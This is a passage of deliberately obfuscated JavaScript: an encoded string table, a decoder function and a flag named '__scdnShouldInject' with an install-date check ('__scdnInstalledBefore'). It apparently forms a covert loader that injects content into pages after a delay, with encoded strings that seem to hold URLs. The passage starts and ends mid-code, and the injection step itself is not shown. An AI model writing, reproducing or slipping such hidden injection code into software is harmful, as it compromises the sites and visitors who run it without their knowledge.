a','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla','mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmtaXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6Eum','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKSmtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwzms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW','vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let 